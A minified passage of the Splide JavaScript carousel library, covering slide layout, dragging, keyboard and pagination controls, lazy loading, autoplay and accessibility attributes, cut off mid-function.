d(arguments,1).forEach((function(e){I(e,(function(n,r){t[r]=e[r]}))})),t}function M(t){return d(arguments,1).forEach((function(e){I(e,(function(e,n){y(e)?t[n]=e.slice():m(e)?t[n]=M({},m(t[n])?t[n]:{},e):t[n]=e}))})),t}function $(t,e){O(e||F(t),(function(e){delete t[e]}))}function V(t,e){O(t,(function(t){O(e,(function(e){t&&t.removeAttribute(e)}))}))}function B(t,e,n){m(e)?I(e,(function(e,n){B(t,n,e)})):O(t,(function(t){E(n)||""===n?V(t,e):t.setAttribute(e,String(n))}))}function W(t,e,n){var r=document.createElement(t);return e&&(w(e)?L(r,e):B(r,e)),n&&T(n,r),r}function U(t,e,n){if(x(n))return getComputedStyle(t)[e];E(n)||(t.style[e]=""+n)}function q(t,e){U(t,"display",e)}function G(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Y(t,e){return t.getAttribute(e)}function X(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function K(t){O(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function Z(t){return R((new DOMParser).parseFromString(t,"text/html").body)}function J(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Q(t,e){return t&&t.querySelector(e)}function tt(t,e){return e?d(t.querySelectorAll(e)):[]}function et(t,e){j(t,e,!1)}function nt(t){return t.timeStamp}function rt(t){return w(t)?t:t?t+"px":""}var it="splide",ot="data-"+it;function ut(t,e){if(!t)throw new Error("["+it+"] "+(e||""))}var at=Math.min,st=Math.max,ct=Math.floor,lt=Math.ceil,ft=Math.abs;function dt(t,e,n){return ft(t-e)<n}function pt(t,e,n,r){var i=at(e,n),o=st(e,n);return r?i<t&&t<o:i<=t&&t<=o}function ht(t,e,n){var r=at(e,n),i=st(e,n);return at(st(r,t),i)}function vt(t){return+(t>0)-+(t<0)}function gt(t,e){return O(e,(function(e){t=t.replace("%s",""+e)})),t}function _t(t){return t<10?"0"+t:""+t}var mt={};function yt(t){return""+t+_t(mt[t]=(mt[t]||0)+1)}function bt(){var t=[];function e(t,e,n){O(t,(function(t){t&&O(e,(function(e){e.split(" ").forEach((function(e){var r=e.split(".");n(t,r[0],r[1])}))}))}))}return{bind:function(n,r,i,o){e(n,r,(function(e,n,r){var u="addEventListener"in e,a=u?e.removeEventListener.bind(e,n,i,o):e.removeListener.bind(e,i);u?e.addEventListener(n,i,o):e.addListener(i),t.push([e,n,r,i,a])}))},unbind:function(n,r,i){e(n,r,(function(e,n,r){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==r||i&&t[3]!==i)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:true,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,true,!1,n),t.dispatchEvent(r),r},destroy:function(){t.forEach((function(t){t[4]()})),f(t)}}}var wt="mounted",xt="ready",Et="move",St="moved",At="click",Ot="active",kt="inactive",Ct="visible",jt="hidden",Lt="refresh",Tt="updated",Nt="resize",Pt="resized",Dt="scroll",Rt="scrolled",Ft="destroy",It="arrows:mounted",zt="navigation:mounted",Mt="autoplay:play",$t="autoplay:pause",Vt="lazyload:loaded",Bt="sk",Wt="sh",Ut="ei";function qt(t){var e=t?t.event.bus:document.createDocumentFragment(),n=bt();return t&&t.event.on(Ft,n.destroy),z(n,{bus:e,on:function(t,r){n.bind(e,A(t).join(" "),(function(t){r.apply(r,y(t.detail)?t.detail:[])}))},off:p(n.unbind,e),emit:function(t){n.dispatch(e,t,d(arguments,1))}})}function Gt(t,e,n,r){var i,o,u=Date.now,a=0,s=!0,c=0;function l(){if(!s){if(a=t?at((u()-i)/t,1):1,n&&n(a),a>=1&&(e(),i=u(),r&&++c>=r))return f();o=g(l)}}function f(){s=!0}function d(){o&&cancelAnimationFrame(o),a=0,o=0,s=!0}return{start:function(e){e||d(),i=u()-(e?a*t:0),s=!1,o=g(l)},rewind:function(){i=u(),a=0,n&&n(a)},pause:f,cancel:d,set:function(e){t=e},isPaused:function(){return s}}}var Yt="Arrow",Xt=Yt+"Left",Ht=Yt+"Right",Kt=Yt+"Up",Zt=Yt+"Down",Jt="ttb",Qt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Kt,Ht],ArrowRight:[Zt,Xt]};function te(t,e,n){return{resolve:function(t,e,r){var i="rtl"!==(r=r||n.direction)||e?r===Jt?0:-1:1;return Qt[t]&&Qt[t][i]||t.replace(/width|left|right/i,(function(t,e){var n=Qt[t.toLowerCase()][i]||t;return e>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(t){return t*("rtl"===n.direction?1:-1)}}}var ee="role",ne="tabindex",re="aria-",ie=re+"controls",oe=re+"current",ue=re+"selected",ae=re+"label",se=re+"labelledby",ce=re+"hidden",le=re+"orientation",fe=re+"roledescription",de=re+"live",pe=re+"busy",he=re+"atomic",ve=[ee,ne,"disabled",ie,oe,ae,se,ce,le,fe],ge=it+"__",_e="is-",me=it,ye=ge+"track",be=ge+"list",we=ge+"slide",xe=we+"--clone",Ee=we+"__container",Se=ge+"arrows",Ae=ge+"arrow",Oe=Ae+"--prev",ke=Ae+"--next",Ce=ge+"pagination",je=Ce+"__page",Le=ge+"progress"+"__bar",Te=ge+"toggle",Ne=ge+"sr",Pe=_e+"initialized",De=_e+"active",Re=_e+"prev",Fe=_e+"next",Ie=_e+"visible",ze=_e+"loading",Me=_e+"focus-in",$e=_e+"overflow",Ve=[De,Ie,Re,Fe,ze,Me,$e],Be={slide:we,clone:xe,arrows:Se,arrow:Ae,prev:Oe,next:ke,pagination:Ce,page:je,spinner:ge+"spinner"};var We="touchstart mousedown",Ue="touchmove mousemove",qe="touchend touchcancel mouseup click";var Ge="slide",Ye="loop",Xe="fade";function He(t,e,n,r){var i,o=qt(t),u=o.on,c=o.emit,l=o.bind,f=t.Components,d=t.root,h=t.options,v=h.isNavigation,g=h.updateOnMove,_=h.i18n,m=h.pagination,y=h.slideFocus,b=f.Direction.resolve,w=Y(r,"style"),x=Y(r,ae),E=n>-1,S=R(r,"."+Ee);function A(){var i=t.splides.map((function(t){var n=t.splide.Components.Slides.getAt(e);return n?n.slide.id:""})).join(" ");B(r,ae,gt(_.slideX,(E?n:e)+1)),B(r,ie,i),B(r,ee,y?"button":""),y&&V(r,fe)}function O(){i||k()}function k(){if(!i){var n=t.index;(o=C())!==X(r,De)&&(j(r,De,o),B(r,oe,v&&o||""),c(o?Ot:kt,L)),function(){var e=function(){if(t.is(Xe))return C();var e=H(f.Elements.track),n=H(r),i=b("left",!0),o=b("right",!0);return ct(e[i])<=lt(n[i])&&ct(n[o])<=lt(e[o])}(),n=!e&&(!C()||E);t.state.is([a,s])||B(r,ce,n||"");B(tt(r,h.focusableNodes||""),ne,n?-1:""),y&&B(r,ne,n?-1:0);e!==X(r,Ie)&&(j(r,Ie,e),c(e?Ct:jt,L));if(!e&&document.activeElement===r){var i=f.Slides.getAt(t.index);i&&G(i.slide)}}(),j(r,Re,e===n-1),j(r,Fe,e===n+1)}var o}function C(){var r=t.index;return r===e||h.cloneStatus&&r===n}var L={index:e,slideIndex:n,slide:r,container:S,isClone:E,mount:function(){E||(r.id=d.id+"-slide"+_t(e+1),B(r,ee,m?"tabpanel":"group"),B(r,fe,_.slide),B(r,ae,x||gt(_.slideLabel,[e+1,t.length]))),l(r,"click",p(c,At,L)),l(r,"keydown",p(c,Bt,L)),u([St,Wt,Rt],k),u(zt,A),g&&u(Et,O)},destroy:function(){i=!0,o.destroy(),et(r,Ve),V(r,ve),B(r,"style",w),B(r,ae,x||"")},update:k,style:function(t,e,n){U(n&&S||r,t,e)},isWithin:function(n,r){var i=ft(n-e);return E||!h.rewind&&!t.is(Ye)||(i=at(i,t.length-i)),i<=r}};return L}var Ke="http://www.w3.org/2000/svg",Ze="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",Je=40;var Qe=ot+"-interval";var tn={passive:!1,capture:!0};var en={Spacebar:" ",Right:Ht,Left:Xt,Up:Kt,Down:Zt};function nn(t){return t=w(t)?t:t.key,en[t]||t}var rn="keydown";var on=ot+"-lazy",un=on+"-srcset",an="["+on+"], ["+un+"]";var sn=[" ","Enter"];var cn=Object.freeze({__proto__:null,Media:function(t,e,n){var r=t.state,u=n.breakpoints||{},a=n.reducedMotion||{},s=bt(),l=[];function f(t){t&&s.destroy()}function d(t,e){var n=matchMedia(e);s.bind(n,"change",p),l.push([t,n])}function p(){var e=r.is(c),i=n.direction,o=l.reduce((function(t,e){return M(t,e[1].matches?e[0]:{})}),{});$(n),h(o),n.destroy?t.destroy("completely"===n.destroy):e?(f(!0),t.mount()):i!==n.direction&&t.refresh()}function h(e,i,u){M(n,e),i&&M(Object.getPrototypeOf(n),e),!u&&r.is(o)||t.emit(Tt,n)}return{setup:function(){var t="min"===n.mediaQuery;F(u).sort((function(e,n){return t?+e-+n:+n-+e})).forEach((function(e){d(u[e],"("+(t?"min":"max")+"-width:"+e+"px)")})),d(a,i),p()},destroy:f,reduce:function(t){matchMedia(i).matches&&(t?M(n,a):$(n,F(a)))},set:h}},Direction:te,Elements:function(t,e,n){var r,i,o,u=qt(t),a=u.on,s=u.bind,c=t.root,l=n.i18n,d={},p=[],h=[],v=[];function g(){r=y("."+ye),i=R(r,"."+be),ut(r&&i,"A track/list element is missing."),C(p,D(i,"."+we+":not(."+xe+")")),I({arrows:Se,pagination:Ce,prev:Oe,next:ke,bar:Le,toggle:Te},(function(t,e){d[e]=y("."+t)})),z(d,{root:c,track:r,list:i,slides:p}),function(){var t=c.id||yt(it),e=n.role;c.id=t,r.id=r.id||t+"-track",i.id=i.id||t+"-list",!Y(c,ee)&&"SECTION"!==c.tagName&&e&&B(c,ee,e);B(c,fe,l.carousel),B(i,ee,"presentation")}(),m()}function _(t){var e=ve.concat("style");f(p),et(c,h),et(r,v),V([r,i],e),V(c,t?e:["style",fe])}function m(){et(c,h),et(r,v),h=w(me),v=w(ye),L(c,h),L(r,v),B(c,ae,n.label),B(c,se,n.labelledby)}function y(t){var e=Q(c,t);return e&&function(t,e){if(b(t.closest))return t.closest(e);for(var n=t;n&&1===n.nodeType&&!P(n,e);)n=n.parentElement;return n}(e,"."+me)===c?e:void 0}function w(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===me&&De]}return z(d,{setup:g,mount:function(){a(Lt,_),a(Lt,g),a(Tt,m),s(document,We+" keydown",(function(t){o="keydown"===t.type}),{capture:!0}),s(c,"focusin",(function(){j(c,Me,!!o)}))},destroy:_})},Slides:function(t,e,n){var r=qt(t),i=r.on,o=r.emit,u=r.bind,a=e.Elements,s=a.slides,c=a.list,l=[];function d(){s.forEach((function(t,e){v(t,e,-1)}))}function h(){_((function(t){t.destroy()})),f(l)}function v(e,n,r){var i=He(t,n,r,e);i.mount(),l.push(i),l.sort((function(t,e){return t.index-e.index}))}function g(t){return t?m((function(t){return!t.isClone})):l}function _(t,e){g(e).forEach(t)}function m(t){return l.filter(b(t)?t:function(e){return w(t)?P(e.slide,t):k(A(t),e.index)})}return{mount:function(){d(),i(Lt,h),i(Lt,d)},destroy:h,update:function(){_((function(t){t.update()}))},register:v,get:g,getIn:function(t){var r=e.Controller,i=r.toIndex(t),o=r.hasFocus()?1:n.perPage;return m((function(t){return pt(t.index,i,i+o-1)}))},getAt:function(t){return m(t)[0]},add:function(t,e){O(t,(function(t){if(w(t)&&(t=Z(t)),S(t)){var r=s[e];r?N(t,r):T(c,t),L(t,n.classes.slide),i=t,a=p(o,Nt),l=tt(i,"img"),(f=l.length)?l.forEach((function(t){u(t,"load error",(function(){--f||a()}))})):a()}var i,a,l,f})),o(Lt)},remove:function(t){K(m(t).map((function(t){return t.slide}))),o(Lt)},forEach:_,filter:m,style:function(t,e,n){_((function(r){r.style(t,e,n)}))},getLength:function(t){return t?s.length:l.length},isEnough:function(){return l.length>n.perPage}}},Layout:function(t,e,n){var r,i,o,u=qt(t),a=u.on,s=u.bind,c=u.emit,l=e.Slides,f=e.Direction.resolve,d=e.Elements,h=d.root,v=d.track,g=d.list,_=l.getAt,y=l.style;function b(){r=n.direction===Jt,U(h,"maxWidth",rt(n.width)),U(v,f("paddingLeft"),x(!1)),U(v,f("paddingRight"),x(!0)),w(!0)}function w(t){var e=H(h);(t||i.width!==e.width||i.height!==e.height)&&(U(v,"height",function(){var t="";r&&(ut(t=E(),"height or heightRatio is missing."),t="calc("+t+" - "+x(!1)+" - "+x(!0)+")");return t}()),y(f("marginRight"),rt(n.gap)),y("width",n.autoWidth?null:rt(n.fixedWidth)||(r?"":S())),y("height",rt(n.fixedHeight)||(r?n.autoHeight?null:S():E()),!0),i=e,c(Pt),o!==(o=T())&&(j(h,$e,o),c("overflow",o)))}function x(t){var e=n.padding,r=f(t?"right":"left");return e&&rt(e[r]||(m(e)?0:e))||"0px"}function E(){return rt(n.height||H(g).width*n.heightRatio)}function S(){var t=rt(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return H(g)[f("width")]}function O(t,e){var n=_(t||0);return n?H(n.slide)[f("width")]+(e?0:L()):0}function k(t,e){var n=_(t);if(n){var r=H(n.slide)[f("right")],i=H(g)[f("left")];return ft(r-i)+(e?0:L())}return 0}function C(e){return k(t.length-1)-k(0)+O(0,e)}function L(){var t=_(0);return t&&parseFloat(U(t.slide,f("marginRight")))||0}function T(){return t.is(Xe)||C(!0)>A()}return{mount:function(){var t,e,n;b(),s(window,"resize load",(t=p(c,Nt),n=Gt(e||0,t,null,1),function(){n.isPaused()&&n.start()})),a([Tt,Lt],b),a(Nt,w)},resize:w,listSize:A,slideSize:O,sliderSize:C,totalSize:k,getPadding:function(t){return parseFloat(U(v,f("padding"+(t?"Right":"Left"))))||0},isOverflow:T}},Clones:function(t,e,n){var r,i=qt(t),o=i.on,u=e.Elements,a=e.Slides,s=e.Direction.resolve,c=[];function l(){o(Lt,d),o([Tt,Nt],h),(r=v())&&(!function(e){var r=a.get().slice(),i=r.length;if(i){for(;r.length<e;)C(r,r);C(r.slice(-e),r.slice(0,e)).forEach((function(o,s){var l=s<e,f=function(e,r){var i=e.cloneNode(!0);return L(i,n.classes.clone),i.id=t.root.id+"-clone"+_t(r+1),i}(o.slide,s);l?N(f,r[0].slide):T(u.list,f),C(c,f),a.register(f,s-e+(l?0:i),o.index)}))}}(r),e.Layout.resize(!0))}function d(){p(),l()}function p(){K(c),f(c),i.destroy()}function h(){var t=v();r!==t&&(r<t||!t)&&i.emit(Lt)}function v(){var r=n.clones;if(t.is(Ye)){if(x(r)){var i=n[s("fixedWidth")]&&e.Layout.slideSize(0);r=i&&lt(H(u.track)[s("width")]/i)||n[s("autoWidth")]&&t.length||2*n.perPage}}else r=0;return r}return{mount:l,destroy:p}},Move:function(t,e,n){var r,i=qt(t),o=i.on,s=i.emit,c=t.state.set,l=e.Layout,f=l.slideSize,d=l.getPadding,p=l.totalSize,h=l.listSize,v=l.sliderSize,g=e.Direction,_=g.resolve,m=g.orient,y=e.Elements,b=y.list,w=y.track;function E(){e.Controller.isBusy()||(e.Scroll.cancel(),S(t.index),e.Slides.update())}function S(t){A(j(t,!0))}function A(n,r){if(!t.is(Xe)){var i=r?n:function(n){if(t.is(Ye)){var r=C(n),i=r>e.Controller.getEnd();(r<0||i)&&(n=O(n,i))}return n}(n);U(b,"transform","translate"+_("X")+"("+i+"px)"),n!==i&&s(Wt)}}function O(t,e){var n=t-T(e),r=v();return t-=m(r*(lt(ft(n)/r)||1))*(e?1:-1)}function k(){A(L(),!0),r.cancel()}function C(t){for(var n=e.Slides.get(),r=0,i=1/0,o=0;o<n.length;o++){var u=n[o].index,a=ft(j(u,!0)-t);if(!(a<=i))break;i=a,r=u}return r}function j(e,r){var i=m(p(e-1)-function(t){var e=n.focus;return"center"===e?(h()-f(t,!0))/2:+e*f(t)||0}(e));return r?function(e){n.trimSpace&&t.is(Ge)&&(e=ht(e,0,m(v(!0)-h())));return e}(i):i}function L(){var t=_("left");return H(b)[t]-H(w)[t]+m(d(!1))}function T(t){return j(t?e.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){r=e.Transition,o([wt,Pt,Tt,Lt],E)},move:function(t,e,n,i){var o,l;t!==e&&(o=t>n,l=m(O(L(),o)),o?l>=0:l<=b[_("scrollWidth")]-H(w)[_("width")])&&(k(),A(O(L(),t>n),!0)),c(a),s(Et,e,n,t),r.start(e,(function(){c(u),s(St,e,n,t),i&&i()}))},jump:S,translate:A,shift:O,cancel:k,toIndex:C,toPosition:j,getPosition:L,getLimit:T,exceededLimit:function(t,e){e=x(e)?L():e;var n=!0!==t&&m(e)<m(T(!1)),r=!1!==t&&m(e)>m(T(!0));return n||r},reposition:E}},Controller:function(t,e,n){var r,i,o,u,c=qt(t),l=c.on,f=c.emit,d=e.Move,h=d.getPosition,v=d.getLimit,g=d.toPosition,_=e.Slides,m=_.isEnough,y=_.getLength,b=n.omitEnd,E=t.is(Ye),S=t.is(Ge),A=p(T,!1),O=p(T,!0),k=n.start||0,C=k;function j(){i=y(!0),o=n.perMove,u=n.perPage,r=D();var t=ht(k,0,b?r:i-1);t!==k&&(k=t,d.reposition())}function L(){r!==D()&&f(Ut)}function T(t,e){var n=o||(z()?1:u),i=N(k+n*(t?-1:1),k,!(o||z()));return-1===i&&S&&!dt(h(),v(!t),1)?t?0:r:e?i:P(i)}function N(e,a,s){if(m()||z()){var c=function(e){if(S&&"move"===n.trimSpace&&e!==k)for(var r=h();r===g(e,!0)&&pt(e,0,t.length-1,!n.rewind);)e<k?--e:++e;return e}(e);c!==e&&(a=e,e=c,s=!1),e<0||e>r?e=o||!pt(0,e,a,!0)&&!pt(r,a,e,!0)?E?s?e<0?-(i%u||u):i:e:n.rewind?e<0?r:0:-1:R(F(e)):s&&e!==a&&(e=R(F(a)+(e<a?-1:1)))}else e=-1;return e}function P(t){return E?(t+i)%i||0:t}function D(){for(var t=i-(z()||E&&o?1:u);b&&t-- >0;)if(g(i-1,!0)!==g(t,!0)){t++;break}return ht(t,0,i-1)}function R(t){return ht(z()?t:u*t,0,r)}function F(t){return z()?at(t,r):ct((t>=r?i-1:t)/u)}function I(t){t!==k&&(C=k,k=t)}function z(){return!x(n.focus)||n.isNavigation}function M(){return t.state.is([a,s])&&!!n.waitForTransition}return{mount:function(){j(),l([Tt,Lt,Ut],j),l(Pt,L)},go:function(t,e,n){if(!M()){var i=function(t){var e=k;if(w(t)){var n=t.match(/([+\-<>])(\d+)?/)||[],i=n[1],o=n[2];"+"===i||"-"===i?e=N(k+ +(""+i+(+o||1)),k):">"===i?e=o?R(+o):A(!0):"<"===i&&(e=O(!0))}else e=E?t:ht(t,0,r);return e}(t),o=P(i);o>-1&&(e||o!==k)&&(I(o),d.move(i,o,C,n))}},scroll:function(t,n,i,o){e.Scroll.scroll(t,n,i,(function(){var t=P(d.toIndex(h()));I(b?at(t,r):t),o&&o()}))},getNext:A,getPrev:O,getAdjacent:T,getEnd:D,setIndex:I,getIndex:function(t){return t?C:k},toIndex:R,toPage:F,toDest:function(t){var e=d.toIndex(t);return S?ht(e,0,r):e},hasFocus:z,isBusy:M}},Arrows:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.emit,c=n.classes,l=n.i18n,f=e.Elements,d=e.Controller,h=f.arrows,v=f.track,g=h,_=f.prev,m=f.next,y={};function b(){!function(){var t=n.arrows;!t||_&&m||(g=h||W("div",c.arrows),_=S(!0),m=S(!1),r=!0,T(g,[_,m]),!h&&N(g,v));_&&m&&(z(y,{prev:_,next:m}),q(g,t?"":"none"),L(g,i=Se+"--"+n.direction),t&&(u([wt,St,Lt,Rt,Ut],A),a(m,"click",p(E,">")),a(_,"click",p(E,"<")),A(),B([_,m],ie,v.id),s(It,_,m)))}(),u(Tt,w)}function w(){x(),b()}function x(){o.destroy(),et(g,i),r?(K(h?[_,m]:g),_=m=null):V([_,m],ve)}function E(t){d.go(t,!0)}function S(t){return Z('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="'+Ke+'" viewBox="0 0 '+Je+" "+Je+'" width="'+Je+'" height="'+Je+'" focusable="false"><path d="'+(n.arrowPath||Ze)+'" />')}function A(){if(_&&m){var e=t.index,n=d.getPrev(),r=d.getNext(),i=n>-1&&e<n?l.last:l.prev,o=r>-1&&e>r?l.first:l.next;_.disabled=n<0,m.disabled=r<0,B(_,ae,i),B(m,ae,o),s("arrows:updated",_,m,n,r)}}return{arrows:y,mount:b,destroy:x,update:A}},Autoplay:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.emit,c=Gt(n.interval,t.go.bind(t,">"),(function(t){var e=f.bar;e&&U(e,"width",100*t+"%"),s("autoplay:playing",t)})),l=c.isPaused,f=e.Elements,d=e.Elements,p=d.root,h=d.toggle,v=n.autoplay,g="pause"===v;function _(){l()&&e.Slides.isEnough()&&(c.start(!n.resetProgress),i=r=g=!1,b(),s(Mt))}function m(t){void 0===t&&(t=!0),g=!!t,b(),l()||(c.pause(),s($t))}function y(){g||(r||i?m(!1):_())}function b(){h&&(j(h,De,!g),B(h,ae,n.i18n[g?"play":"pause"]))}function w(t){var r=e.Slides.getAt(t);c.set(r&&+Y(r.slide,Qe)||n.interval)}return{mount:function(){v&&(!function(){n.pauseOnHover&&a(p,"mouseenter mouseleave",(function(t){r="mouseenter"===t.type,y()}));n.pauseOnFocus&&a(p,"focusin focusout",(function(t){i="focusin"===t.type,y()}));h&&a(h,"click",(function(){g?_():m(!0)}));u([Et,Dt,Lt],c.rewind),u(Et,w)}(),h&&B(h,ie,f.track.id),g||_(),b())},destroy:c.cancel,play:_,pause:m,isPaused:l}},Cover:function(t,e,n){var r=qt(t).on;function i(t){e.Slides.forEach((function(e){var n=R(e.container||e.slide,"img");n&&n.src&&o(t,n,e)}))}function o(t,e,n){n.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function(){n.cover&&(r(Vt,p(o,!0)),r([wt,Tt,Lt],p(i,!0)))},destroy:p(i,!1)}},Scroll:function(t,e,n){var r,i,o=qt(t),a=o.on,c=o.emit,l=t.state.set,f=e.Move,d=f.getPosition,h=f.getLimit,v=f.exceededLimit,g=f.translate,_=t.is(Ge),m=1;function y(t,n,o,u,a){var h=d();if(x(),o&&(!_||!v())){var g=e.Layout.sliderSize(),y=vt(t)*g*ct(ft(t)/g)||0;t=f.toPosition(e.Controller.toDest(t%g))+y}var E=dt(h,t,1);m=1,n=E?0:n||st(ft(t-h)/1.5,800),i=u,r=Gt(n,b,p(w,h,t,a),1),l(s),c(Dt),r.start()}function b(){l(u),i&&i(),c(Rt)}function w(t,e,r,o){var u,a,s=d(),c=(t+(e-t)*(u=o,(a=n.easingFunc)?a(u):1-Math.pow(1-u,4))-s)*m;g(s+c),_&&!r&&v()&&(m*=.6,ft(c)<10&&y(h(v(!0)),600,!1,i,!0))}function x(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(x(),b())}return{mount:function(){a(Et,x),a([Tt,Lt],E)},destroy:x,scroll:y,cancel:E}},Drag:function(t,e,n){var r,i,o,c,l,f,d,p,h=qt(t),g=h.on,_=h.emit,y=h.bind,b=h.unbind,w=t.state,x=e.Move,E=e.Scroll,S=e.Controller,A=e.Elements.track,O=e.Media.reduce,k=e.Direction,C=k.resolve,j=k.orient,L=x.getPosition,T=x.exceededLimit,N=!1;function D(){var t=n.drag;q(!t),c="free"===t}function R(t){if(f=!1,!d){var e=U(t);r=t.target,i=n.noDrag,P(r,"."+je+", ."+Ae)||i&&P(r,i)||!e&&t.button||(S.isBusy()?J(t,!0):(p=e?A:window,l=w.is([a,s]),o=null,y(p,Ue,F,tn),y(p,qe,I,tn),x.cancel(),E.cancel(),M(t)))}var r,i}function F(e){if(w.is(6)||(w.set(6),_("drag")),e.cancelable)if(l){x.translate(r+$(e)/(N&&t.is(Ge)?5:1));var i=V(e)>200,o=N!==(N=T());(i||o)&&M(e),f=!0,_("dragging"),J(e)}else(function(t){return ft($(t))>ft($(t,!0))})(e)&&(l=function(t){var e=n.dragMinThreshold,r=m(e),i=r&&e.mouse||0,o=(r?e.touch:+e)||10;return ft($(t))>(U(t)?o:i)}(e),J(e))}function I(r){w.is(6)&&(w.set(u),_("dragged")),l&&(!function(r){var i=function(e){if(t.is(Ye)||!N){var n=V(e);if(n&&n<200)return $(e)/n}return 0}(r),o=function(t){return L()+vt(t)*at(ft(t)*(n.flickPower||600),c?1/0:e.Layout.listSize()*(n.flickMaxPages||1))}(i),u=n.rewind&&n.rewindByDrag;O(!1),c?S.scroll(o,0,n.snap):t.is(Xe)?S.go(j(vt(i))<0?u?"<":"-":u?">":"+"):t.is(Ge)&&N&&u?S.go(T(!0)?">":"<"):S.go(S.toDest(o),!0);O(!0)}(r),J(r)),b(p,Ue,F),b(p,qe,I),l=!1}function z(t){!d&&f&&J(t,!0)}function M(t){o=i,i=t,r=L()}function $(t,e){return W(t,e)-W(B(t),e)}function V(t){return nt(t)-nt(B(t))}function B(t){return i===t&&o||i}function W(t,e){return(U(t)?t.changedTouches[0]:t)["page"+C(e?"Y":"X")]}function U(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function q(t){d=t}return{mount:function(){y(A,Ue,v,tn),y(A,qe,v,tn),y(A,We,R,tn),y(A,"click",z,{capture:!0}),y(A,"dragstart",J),g([wt,Tt],D)},disable:q,isDragging:function(){return l}}},Keyboard:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.unbind,c=t.root,l=e.Direction.resolve;function f(){var t=n.keyboard;t&&(r="global"===t?window:c,a(r,rn,v))}function d(){s(r,rn)}function p(){var t=i;i=!0,h((function(){i=t}))}function v(e){if(!i){var n=nn(e);n===l(Xt)?t.go("<"):n===l(Ht)&&t.go(">")}}return{mount:function(){f(),u(Tt,d),u(Tt,f),u(Et,p)},destroy:d,disable:function(t){i=t}}},LazyLoad:function(t,e,n){var r=qt(t),i=r.on,o=r.off,u=r.bind,a=r.emit,s="sequential"===n.lazyLoad,c=[St,Rt],l=[];function d(){f(l),e.Slides.forEach((function(t){tt(t.slide,an).forEach((function(e){var r=Y(e,on),i=Y(e,un);if(r!==e.src||i!==e.srcset){var o=n.classes.spinner,u=e.parentElement,a=R(u,"."+o)||W("span",o,u);l.push([e,t,a]),e.src||q(e,"none")}}))})),s?_():(o(c),i(c,h),h())}function h(){(l=l.filter((function(e){var r=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,r)||v(e)}))).length||o(c)}function v(t){var e=t[0];L(t[1].slide,ze),u(e,"load error",p(g,t)),B(e,"src",Y(e,on)),B(e,"srcset",Y(e,un)),V(e,on),V(e,un)}function g(t,e){var n=t[0],r=t[1];et(r.slide,ze),"error"!==e.type&&(K(t[2]),q(n,""),a(Vt,n,r),a(Nt)),s&&_()}function _(){l.length&&v(l.shift())}return{mount:function(){n.lazyLoad&&(d(),i(Lt,d))},destroy:p(f,l),check:h}},Pagination:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.emit,s=o.bind,c=e.Slides,l=e.Elements,h=e.Controller,v=h.hasFocus,g=h.getIndex,_=h.go,m=e.Direction.resolve,y=l.pagination,b=[];function w(){r&&(K(y?d(r.children):r),et(r,i),f(b),r=null),o.destroy()}function x(t){_(">"+t,!0)}function E(t,e){var n=b.length,r=nn(e),i=S(),o=-1;r===m(Ht,!1,i)?o=++t%n:r===m(Xt,!1,i)?o=(--t+n)%n:"Home"===r?o=0:"End"===r&&(o=n-1);var u=b[o];u&&(G(u.button),_(">"+o),J(e,!0))}function S(){return n.paginationDirection||n.direction}function A(t){return b[h.toPage(t)]}function O(){var t=A(g(!0)),e=A(g());if(t){var n=t.button;et(n,De),V(n,ue),B(n,ne,-1)}if(e){var i=e.button;L(i,De),B(i,ue,!0),B(i,ne,"")}a("pagination:updated",{list:r,items:b},t,e)}return{items:b,mount:function e(){w(),u([Tt,Lt,Ut],e);var o=n.pagination;y&&q(y,o?"":"none"),o&&(u([Et,Dt,Rt],O),function(){var e=t.length,o=n.classes,u=n.i18n,a=n.perPage,f=v()?h.getEnd()+1:lt(e/a);L(r=y||W("ul",o.pagination,l.track.parentElement),i=Ce+"--"+S()),B(r,ee,"tablist"),B(r,ae,u.select),B(r,le,S()===Jt?"vertical":"");for(var d=0;d<f;d++){var g=W("li",null,r),_=W("button",{class:o.page,type:"button"},g),m=c.getIn(d).map((function(t){return t.slide.id})),w=!v()&&a>1?u.pageX:u.slideX;s(_,"click",p(x,d)),n.paginationKeyboard&&s(_,"keydown",p(E,d)),B(g,ee,"presentation"),B(_,ee,"tab"),B(_,ie,m.join(" ")),B(_,ae,gt(w,d+1)),B(_,ne,-1),b.push({li:g,button:_,page:d})}}(),O(),a("pagination:mounted",{list:r,items:b},A(t.index)))},destroy:w,getAt:A,update:O}},Sync:function(t,e,n){var r=n.isNavigation,i=n.slideFocus,o=[];function u(){var e,n;t.splides.forEach((function(e){e.isParent||(s(t,e.splide),s(e.splide,t))})),r&&(e=qt(t),(n=e.on)(At,l),n(Bt,d),n([wt,Tt],c),o.push(e),e.emit(zt,t.splides))}function a(){o.forEach((function(t){t.destroy()})),f(o)}function s(t,e){var n=qt(t);n.on(Et,(function(t,n,r){e.go(e.is(Ye)?r:t)})),o.push(n)}function c(){B(e.Elements.list,le,n.direction===Jt?"vertical":"")}function l(e){t.go(e.index)}function 